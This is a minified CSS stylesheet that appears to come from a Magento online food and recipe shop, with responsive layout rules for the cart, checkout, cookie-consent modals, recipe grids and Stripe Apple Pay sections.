.modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:16px;font-weight:500;line-height:19px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block{margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{margin-bottom:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:12px;line-height:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:12px;line-height:15px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:12px;line-height:15px;padding:10px 6px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:12px;line-height:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:16px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:16px;width:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:12px;line-height:16px}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 20px Montserrat,sans-serif}.checkout-index-index .block-rewardpoints>.title::after{top:0}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,.opc-wrapper .billing-address-item.selected-item .action-select-billing-item{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.opc-wrapper .form-login,.opc-wrapper .form-billing-address,.opc-wrapper .methods-billing{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-billing-address{margin-top:-15px}.opc-wrapper .billing-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .billing-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .billing-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-billing-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-billing{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#8f8f8f}.checkout-container .opc-wrapper .checkout-shipping-address .step-title,.checkout-container .opc-wrapper .checkout-shipping-method .step-title,.checkout-container .opc-wrapper .checkout-payment-method .step-title,.checkout-container .opc-wrapper .checkout-billing-address .step-title{padding:8px 8px 8px 12px}.footer.content .customer-services{width:100%}.footer.content .company-information{width:100%}.banner .banner-content{margin-left:17%}.banner-winter .slogan-description{width:200px}.banner-organic .banner-organic-wrapper{background-position-x:center}.catalog-product-view .advertisement-product{background-size:480px}.catalog-product-view .advertisement-product .description-text{font:400 18px/24px ClassicoURWTOT-Regular,sans-serif}.homepage-category .wrapper .homepage-item .text-link .text{font-size:18px;line-height:21.6px;max-width:205px}.block-reorder{max-width:450px}.block-reorder #reorder-validate-detail .product-items{height:380px;grid-template-columns:repeat(2, 2fr);grid-gap:26px 8px}.block-reorder #reorder-validate-detail .product-item-name{font-size:12px;padding-top:16px;min-height:48px}.recipe-list-wrapper .recipe-grid .recipe-item{width:100%}.block-ingredients-method .table-wrapper.ingredients-method{border-top:none}.review-content .table-wrapper{border-top:none}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.braintree-three-d-modal .bt-modal-frame{width:100%}.page-products .product-item-info{width:200px}.product-item .product-item-details .price-box.price-final_price .old-price .price-label,.product-item .product-item-details .price-box.price-final_price .special-price .price-label{font-size:14px}.cart.table-wrapper .item-info .col{font-size:17px}.cart.table-wrapper .item-info .col .product-item-photo{height:auto;max-width:120px;padding:10px 10px 10px 0}.cart.table-wrapper .item-info .reduce,.cart.table-wrapper .item-info .increase{height:30px}.cart.table-wrapper .item-info .col.qty{margin-right:80px}.cart.table-wrapper .item-info .col.item-actions{margin-left:80px}.cart.table-wrapper .increase{padding:0 0 0 8px}.cart.table-wrapper .col .actions-toolbar>.action-delete{font-size:12px}.cart.table-wrapper .col .input-text{font-size:17px}.checkout-cart-index .cart.table-wrapper .item-info .col.qty{width:70px;left:130px;padding:10px 0}.checkout-cart-index .cart.table-wrapper .item-info .col.qty .input-text{width:70px;height:30px}.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{left:130px;padding-bottom:5px}.checkout-cart-index .cart.table-wrapper .item-info .rewards__checkout-cart-usepoints .buttons-container{flex-wrap:wrap;align-items:center}.checkout-cart-index .cart-summary .block.shipping>.title{padding-left:0}.checkout-cart-index .cart-totals .table-wrapper .totals th,.checkout-cart-index .cart-totals .table-wrapper .totals td{padding:18px 0 18px 0}.checkout-cart-index .cart-totals .grand .amount,.checkout-cart-index .cart-totals .grand.totals .mark strong{font-size:20px}.checkout-cart-index .cart-payment-image{padding:0 5px}.checkout-cart-index .cart.table-wrapper .item-info .col.qty,.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{bottom:12px}.columns .cart-container{padding:0}.columns .cart-container .form.form-cart .action.continue{width:100%;padding:10px;font-size:14px}.columns .cart-container .checkout-methods-items .action.primary{padding:8px;font-size:14px}.cart-container .checkout.checkout-methods-items{margin:20px 0}.opc-wrapper .form-login{border:none}.table-checkout-shipping-method .radio{margin-top:2px}.table-checkout-shipping-method .col{font-size:16px}.opc-wrapper .shipping-address-items .shipping-address-item{margin:0 5px 20px 0;padding:15px 30px 15px 10px}.customer-account-login .fieldset>.field:not(.choice)>.control{width:300px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:1fr 1fr}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:200px 200px}.recipes-banner-content{width:300px}.recipes-banner-title{font:500 28px/28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.category-recipe-grid{margin:unset}.category-recipe-grid .slick-slide{margin:0 8px}.recipe-filters .control{max-width:422px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;max-width:422px}.category-recipe-grid .slick-list{margin:0 -16px}.category-recipe-grid .slick-list>.slick-track{margin-left:34px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{padding:18px 12px 12px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:9px;font-weight:500;font-size:16px;line-height:19.2px;letter-spacing:.02em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:12px;font-weight:400;line-height:14px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text p{margin-bottom:0}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:17px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{font-size:14px;font-weight:600;line-height:17px;letter-spacing:0em;max-height:34px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;font-size:14px;font-weight:600;line-height:17px;letter-spacing:0em;max-height:34px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .content table th:nth-child(3),.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .content table td:nth-child(3){display:table-cell;text-align:right}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:7px}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.banner{background-position:left bottom, 50vw bottom}.banner .banner-content{margin-left:21px}.homepage-category{background-size:475px}.homepage-category:nth-child(2) .text-link::after{margin-right:-331px;margin-top:-24px;background-size:588px}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:40px}.catalog-product-view .advertisement-product{background-size:320px}.catalog-product-view .advertisement-product .description-text{font:400 12px/14.4px ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup .modal-footer button,.newsletter-result-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.newsletter-result-popup .modal-footer .action-gift{padding:14px 25px}.block-reorder{max-width:375px}.block-reorder #reorder-validate-detail .product-items{height:345px}.block-reorder-purchase [data-price-type="finalPrice"]{display:block}.block-reorder-purchase .stock.unavailable{font-size:12px}.block-reorder-purchase [class^='col-price']{font-size:12px}.block-reorder-purchase [class^='col-name']{font-size:13px}.block-reorder-purchase .actions-toolbar .action.primary span{padding:0 9px}.recipe-block-title-products{flex-direction:column}.container-recipe-cooking .cooking{flex-direction:column;width:33%;text-align:center}.recipe-short-description{margin-top:10px}.recipe-share h2{font-size:2.5rem}.writers-wrapper .writers-list .writer .writer-avatar{width:28%}.writer-page-wrap .writer-page-info{justify-content:flex-end}.writer-page-wrap .writer-page-info .writer-info__social-link{top:10px;right:10px;left:10px}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:30px}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.1;font-weight:600;padding:0 15px;margin-bottom:15px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.product-items{justify-items:center;grid-template-columns:repeat(2, 1fr);margin:0 auto}.page-products .product-item-info{width:144px}.cart.table-wrapper .product-item-details .product-item-name{font-size:14px;margin:26px 0 0 0;line-height:16.8px}.checkout-cart-index .cart-summary .free-delivery-banner{margin:0 -15px;padding:20px 5px;border-bottom:1px solid #d1d1d1}.checkout-cart-index .cart-totals .totals .totals.sub{border-top:none}.table-checkout-shipping-method .radio{margin-top:0}.checkout-index-index .phone-and-email .phone-and-email{padding-left:0}.minicart-wrapper.active .rewards-points{bottom:210px}.minicart-wrapper.active .block.block-minicart{padding:10px}.minicart-wrapper.active .free-delivery-banner.active{padding:20px 9px}.minicart-wrapper.active .free-delivery-banner.ico-banner{padding:10px 9px 5px}.minicart-wrapper.active .product-item-name{font-size:17px}.block.block-minicart .free-delivery-banner{padding:15px;width:calc(100% - 20px);font-size:14px}.block.block-minicart .free-delivery-banner .delivery-banner{width:40px;background-size:40px}.block.block-minicart .free-delivery-banner span{width:85%}.block.block-minicart .free-delivery-banner.active{font-size:13px}.block.block-minicart .product-item-details{padding-left:110px}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:1px}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty,.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{width:40%;height:auto}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty{margin:0 10% 0 0}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{margin:10px 0 10px 10%}.recipe-recipe-view .review-ingredients-modal.modal-popup .col.item{width:95%}.recipe-recipe-view .review-ingredients-modal.modal-popup .cart.item td{vertical-align:middle;height:auto;display:inline-table}.recipe-recipe-view .review-ingredients-modal.modal-popup .product-item-details .product-item-name{margin:0;font-size:22px;line-height:normal}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-gap:26px 8px;grid-template-columns:144px 144px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{max-height:139px;overflow:hidden}.recipe-filters .control{max-width:320px}.category-recipe-grid .slick-slide{margin:0 4px}.category-recipe-grid.slick-initialized.slick-slider{margin:0 3.125%;max-width:320px}.category-recipe-grid .slick-list{margin:0 -3.125%}.category-recipe-grid .slick-list>.slick-track{margin:0 7.5%}.recipes-banner-title{font:500 14px/16px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.recipes-banner-content{font:400 11px/16px ClassicoURWTOT-Regular,sans-serif;margin-top:13px;width:190px}.catalog-item-link{height:144px;width:144px}.intl-tel-input.allow-dropdown .input-text{width:280px}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 15px Montserrat,sans-serif}}@media only screen and (max-width:319px){.banner{background-position:left bottom, 50vw bottom}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.paypal-fastlane-divider span{background-color:#fff}.review-newsletter.review-list .review-ratings{float:none;margin-bottom:10px;max-width:100%}.review-newsletter.review-list .review-content,.review-newsletter.review-list .review-details{margin-left:0}.review-newsletter.review-list .review-wrapper{width:calc(100% - 190px)}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#000;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#031D44;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.main .products.wrapper~.toolbar .pages{float:none}.page-products .products-grid .product-item{width:auto}.product-item .price-box .price{font:500 14px ClassicoURWTOT-Medium,sans-serif}.products-grid .product-item-actions{margin-top:17px}.catalog-category-view .product-item-details .action.primary{margin-top:10px}}/** css related to Uppy **/
.uppy-Dashboard-progressindicators,
.uppy-Dashboard-close,
.uppy-Dashboard-dropFilesHereHint,
.uppy-Dashboard-inner{
    display:none;
}

.image.image-placeholder #fileUploader{
    border:500px solid transparent;
    bottom:0;
    cursor:pointer;
    font-size:10em;
    height:100%;
    left:0;
    opacity:0;
    position:absolute;
    right:0;
    top:0;
    width:100%;
    z-index:3
}

/* Apple Pay */
.stripe-payments-apple-pay-section {
    text-align: center;
    margin-bottom: 25px;
}
.stripe-payments-apple-pay-section label {
    font-weight: bold;
    margin: 10px 0;
    float: none;
    display: block;
}

/* Authorized Apple Pay Result */
.stripe-payments-apple-pay-result label {
    display: inline-block;
    font-weight: bold;
    margin-bottom: 18px;
}
.stripe-payments-apple-pay-result {
    text-align: center;
    padding: 10px 0 15px;
    font-size: 1.1em;
}
.stripe-payments-apple-pay-result > div {
    margin-bottom: 18px;
}

.indent {
    margin-right: 20px;
}

/* Stripe Express */
